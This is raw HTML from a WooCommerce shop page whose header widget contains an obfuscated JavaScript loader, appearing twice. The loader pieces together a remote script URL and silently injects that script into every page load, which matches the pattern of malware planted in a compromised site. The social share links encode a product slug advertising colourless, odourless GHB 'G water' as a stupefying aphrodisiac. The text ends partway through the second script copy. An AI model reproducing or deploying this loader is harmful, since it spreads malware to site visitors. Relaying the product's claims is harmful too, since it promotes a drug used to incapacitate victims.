<!-- <link rel='stylesheet' id='wd-revolution-slider-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-base-deprecated-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-elementor-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woocommerce-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-mod-star-rating-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-active-filters-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-shop-opt-shop-ajax-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-shop-title-categories-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-shop-el-active-filters-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-shop-opt-without-title-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-mod-tools-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-elements-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-social-icons-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-my-account-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-search-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-cart-side-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-cart-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-page-title-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-shop-filter-area-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-sticky-loader-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-product-loop-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-product-loop-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-mod-more-description-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-categories-loop-default-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-categories-loop-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-mfp-popup-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-collapse-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-footer-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-scroll-top-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wd-search-results-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wd-search-form-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='xts-style-header_601999-css' href='https://jpgww.com/wp-content/uploads/2023/09/xts-header_601999-1693745972.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://jpgww.com/wp-content/uploads/2022/11/xts-theme_settings_default-1668509252.css?ver=6.5.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//jpgww.com/wp-content/cache/wpfc-minified/qvx3vnd4/cak6j.css" media="all"/>
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' />
<script src='//jpgww.com/wp-content/cache/wpfc-minified/l8iwygrr/velo.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://jpgww.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://jpgww.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.0" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/jpgww.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script src='//jpgww.com/wp-content/cache/wpfc-minified/d7rwi791/velo.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.4.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script src='//jpgww.com/wp-content/cache/wpfc-minified/2epokoei/velo.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.5.3" id="wd-device-library-js"></script> -->
<link rel="https://api.w.org/" href="https://jpgww.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jpgww.com/wp-json/wp/v2/product_tag/495" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jpgww.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 8.4.0" />
<script type="text/javascript">if(!window._buttonizer) { window._buttonizer = {}; };var _buttonizer_page_data = {"language":"zh"};window._buttonizer.data = { ..._buttonizer_page_data, ...window._buttonizer.data };</script><meta name="generator" content="Performance Lab 2.7.0; modules: images/dominant-color-images, images/webp-support, images/webp-uploads">
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id: "3MgHdJh63Jmh3Odt",ck: "3MgHdJh63Jmh3Odt"})</script>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://jpgww.com/wp-content/uploads/2022/07/cropped-QQ图片20220712205613-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jpgww.com/wp-content/uploads/2022/07/cropped-QQ图片20220712205613-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jpgww.com/wp-content/uploads/2022/07/cropped-QQ图片20220712205613-180x180.png" />
<meta name="msapplication-TileImage" content="https://jpgww.com/wp-content/uploads/2022/07/cropped-QQ图片20220712205613-270x270.png" />
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://jpgww.com/rsslatest.xml" /><style>
</style></head>
<body class="archive tax-product_tag term-g term-495 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-6">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>
<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
<div class="website-wrapper">
<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
<div class="whb-main-header">
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
<div class="container">
<div class="whb-flex-row whb-top-bar-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
</div>
<div class="whb-column whb-col-right whb-visible-lg">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e9%a6%99%e6%b8%afghb%e9%a6%99%e6%b8%afg%e6%b0%b4%e5%82%ac%e6%83%85%e6%b0%b4%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e8%bf%b7%e5%b9%bb%e6%98%a5/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e9%a6%99%e6%b8%afghb%e9%a6%99%e6%b8%afg%e6%b0%b4%e5%82%ac%e6%83%85%e6%b0%b4%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e8%bf%b7%e5%b9%bb%e6%98%a5/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e9%a6%99%e6%b8%afghb%e9%a6%99%e6%b8%afg%e6%b0%b4%e5%82%ac%e6%83%85%e6%b0%b4%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e8%bf%b7%e5%b9%bb%e6%98%a5/&media=https://jpgww.com/wp-content/uploads/2022/07/主圖-45.jpg&description=%E3%80%90%E5%82%AC%E6%83%85%E6%98%A5%E8%97%A5%E3%80%91%E9%A6%99%E6%B8%AFGHB%7C%E9%A6%99%E6%B8%AFG%E6%B0%B4%E5%82%AC%E6%83%85%E6%B0%B4%7C%E5%BC%B7%E6%95%88%E5%82%AC%E6%83%85%E8%BF%B7%E5%B9%BB%E6%98%A5%E8%97%A5%E6%B0%B4%7C%E6%B7%AB%E8%95%A9%E7%99%BC%E6%83%85%E5%AA%9A%E8%97%A51%7C%E5%AE%89%E5%85%A8%E7%84%A1%E5%89%AF%E4%BD%9C%E7%94%A8%7C%E7%84%A1%E8%89%B2%E7%84%A1%E5%91%B3%E6%98%A5%E8%97%A5%E6%B0%B4%7C" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e9%a6%99%e6%b8%afghb%e9%a6%99%e6%b8%afg%e6%b0%b4%e5%82%ac%e6%83%85%e6%b0%b4%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e8%bf%b7%e5%b9%bb%e6%98%a5/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e9%a6%99%e6%b8%afghb%e9%a6%99%e6%b8%afg%e6%b0%b4%e5%82%ac%e6%83%85%e6%b0%b4%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e8%bf%b7%e5%b9%bb%e6%98%a5/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e9%a6%99%e6%b8%afghb%e9%a6%99%e6%b8%afg%e6%b0%b4%e5%82%ac%e6%83%85%e6%b0%b4%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e8%bf%b7%e5%b9%bb%e6%98%a5/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e9%a6%99%e6%b8%afghb%e9%a6%99%e6%b8%afg%e6%b0%b4%e5%82%ac%e6%83%85%e6%b0%b4%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e8%bf%b7%e5%b9%bb%e6%98%a5/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e9%a6%99%e6%b8%afghb%e9%a6%99%e6%b8%afg%e6%b0%b4%e5%82%ac%e6%83%85%e6%b0%b4%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e8%bf%b7%e5%b9%bb%e6%98%a5/&media=https://jpgww.com/wp-content/uploads/2022/07/主圖-45.jpg&description=%E3%80%90%E5%82%AC%E6%83%85%E6%98%A5%E8%97%A5%E3%80%91%E9%A6%99%E6%B8%AFGHB%7C%E9%A6%99%E6%B8%AFG%E6%B0%B4%E5%82%AC%E6%83%85%E6%B0%B4%7C%E5%BC%B7%E6%95%88%E5%82%AC%E6%83%85%E8%BF%B7%E5%B9%BB%E6%98%A5%E8%97%A5%E6%B0%B4%7C%E6%B7%AB%E8%95%A9%E7%99%BC%E6%83%85%E5%AA%9A%E8%97%A51%7C%E5%AE%89%E5%85%A8%E7%84%A1%E5%89%AF%E4%BD%9C%E7%94%A8%7C%E7%84%A1%E8%89%B2%E7%84%A1%E5%91%B3%E6%98%A5%E8%97%A5%E6%B0%B4%7C" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e9%a6%99%e6%b8%afghb%e9%a6%99%e6%b8%afg%e6%b0%b4%e5%82%ac%e6%83%85%e6%b0%b4%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e8%bf%b7%e5%b9%bb%e6%98%a5/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e9%a6%99%e6%b8%afghb%e9%a6%99%e6%b8%afg%e6%b0%b4%e5%82%ac%e6%83%85%e6%b0%b4%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e8%bf%b7%e5%b9%bb%e6%98%a5/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var 